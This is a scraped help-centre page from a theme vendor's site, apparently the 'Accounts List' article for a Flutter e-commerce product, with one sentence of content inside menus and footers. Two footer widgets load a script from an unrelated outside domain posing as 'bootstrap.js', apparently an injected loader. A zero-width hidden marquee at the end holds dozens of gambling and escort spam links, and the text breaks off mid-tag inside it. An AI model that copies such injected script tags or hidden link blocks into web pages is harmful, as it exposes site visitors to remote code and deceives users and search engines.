				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-sidebar-left mkb-container"><aside class="mkb-sidebar" role="complementary">
		<section id="kb_content_tree_widget-3" class="widget mkb-widget mkb_content_tree_widget mkb-widget-global" style="border-style: solid;border-color:transparent;border-width:0px;"><h2 class="mkb-widget-title">Knowledge Base</h2>		<div class="mkb-widget-content-tree__list">
			<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="342">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Flutter Ecommerce							</span>

						<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="490">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Flutter Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/flutter-ecommerce-flutter-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Flutter Setup							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
				</li>
				</ul>
		</div>
		</section>		</aside><div class="mkb-content-main mkb-content-main--article mkb-content-main--has-sidebar"><div id="mkb-article-23096"><div class="mkb-page-header"><h1 class="mkb-page-title">Accounts List</h1></div><!-- .mkb-entry-header --><div class="mkb-single-content"><div class="mkb-single-content__featured"></div><div class="mkb-single-content__text">		<div class="mkb-article-header">
						<div class="mkb-article-header__estimate">
				<i class="mkb-estimated-icon fa fa-clock-o"></i>
				<span>Estimated reading time:</span> <span>&lt; 3 min</span>
			</div>
		<div class="mkb-clearfix"></div>		</div>
	<div class="mkb-article-text mkb-clearfix"><p><b>Accounts-&gt;List</b></p>
<p><span style="font-weight: 400;">In this section you can check and manage the list of all of your accounts that are embedded with your business website.</span></p>
</div>		<div class="mkb-article-extra">
			<div class="mkb-article-extra__hidden">
				<span class="mkb-article-extra__tracking-data"
				      data-article-id="23096"
				      data-article-title="Accounts List"></span>
			</div>
					<div class="mkb-article-extra__actions">

            
				<div class="mkb-article-extra__rating fn-article-rating">
					<div class="mkb-article-extra__rating-likes-block fn-rating-likes-block">
						<div class="mkb-article-extra__rating-title">Was this article helpful?</div>
													<a href="#" class="mkb-article-extra__like"
							   data-article-id="23096"
							   data-article-title="Accounts List"
							   title="Like">
																	<i class="mkb-like-icon fa fa-smile-o"></i>
																Like																	<span class="mkb-article-extra__stats-likes">
									2								</span>
															</a>
																			<a href="#" class="mkb-article-extra__dislike"
							   data-article-id="23096"
							   data-article-title="Accounts List"
							   title="Dislike">
																	<i class="mkb-dislike-icon fa fa-frown-o"></i>
																Dislike																	<span class="mkb-article-extra__stats-dislikes">
									    3								    </span>
															</a>
																	</div>
				</div>
			
            
		</div>
			<div class="mkb-article-extra__stats">
							<div class="mkb-article-extra__stats-pageviews">
					<span>Views:</span> <span>1922</span>
				</div>
					</div>
			</div>
	</div></div><!-- .mkb-single-content -->        <div class="mkb-article-extra__navigation-wrap">
                            <h3>Continue reading</h3>
                        <div class="mkb-article-extra__navigation">
                <div class="mkb-article-extra__navigation-item mkb-article-extra__previous-article"></div>
                <div class="mkb-article-extra__navigation-item mkb-article-extra__next-article">Next:  <a href="https://themes-coder.com/help-center/flutter-ecommerce-accounts-balance-sheet/">Accounts Balance Sheet</a> <i class="fa fa-angle-double-right"></i></div>
            </div>
        </div>
        </div><!-- #mkb-article-## --></div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisli.cc/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://lexmer.ru/" title="jojobet">jojobet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://mythologica.ro/" title="holiganbet">holiganbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://congnghemoivn.net/" title="matbet">matbet</a><a href="https://leuenbergerspa.com/" title="bettilt">bettilt</a><a href="https://leuenbergerspa.com/" title="bygece">bygece</a><a href="https://klasbahisitesi.com/" title="klasbahis">klasbahis</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://baltistantours.com/" title="marsbahis">marsbahis</a><a href="https://sfvcastuds.com/" title="sekabet">sekabet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://fitconnector.com/" title="kingroyal">kingroyal</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://cobbleenterprises.com/" title="pusulabet">pusulabet</a><a href="https://firstplusweb.com/" title="grandpashabet">grandpashabet</a><a href="https://www.ghrissvalley.com/" title="vdcasino">vdcasino</a><a href="https://yahuwasurgical.com/" title="imajbet">imajbet</a><a href="https://www.ambertag.com" title="marsbahis">marsbahis</a><a href="http://www.gr4viton.cz/" title="matbet">matbet</a><a href="https://firstplusweb.com/" title="grandpashabet">grandpashabet</a><a href="https://www.ambertag.com" title="marsbahis">marsbahis</a><a href="https://jardinorganika.cl/" title="pusulabet">pusulabet</a><a href="https://cadeaura.gr/" title="pusulabet">pusulabet</a><a href="https://cadeaura.gr/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://firstplusweb.com/" title="grandpashabet">grandpashabet</a><a href="https://www.tostekitoyvasili.gr/" title="matbet giriş">matbet giriş</a><a href="https://www.tostekitoyvasili.gr/" title="matbet">matbet</a><a href="https://www.sunshine855.com/" title="meritbet">meritbet</a><a href="https://texcityinstitutions.com/" title="vevobahis giriş">vevobahis giriş</a><a href="https://fececam.org/" title="grandpashabet">grandpashabet</a><a href="https://fececam.org/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://www.bmkcommunity.com/" title="marsbahis">marsbahis</a><a href="https://slfbcglobal.org/" title="casibom">casibom</a><a href="https://slfbcglobal.org/" title="casibom giriş">casibom giriş</a><a href="https://www.annapurnaagro.com.np/" title="imajbet">imajbet</a><a href="https://tabernaruel.com/" title="holiganbet">holiganbet</a><a href="https://www.annapurnaagro.com.np/" title="imajbet giriş">imajbet giriş</a><a href="https://tbl14.com/" title="matbet">matbet</a><a href="https://firstteam.lk/" title="grandpashabet">grandpashabet</a><a href="https://en3.ca/" title="grandpashabet">grandpashabet</a><a href="https://en3.ca/" title="grandpashabet">grandpashabet</a><a href="https://www.bmkcommunity.com/" title="marsbahis">marsbahis</a><a href="https://tabernaruel.com/" 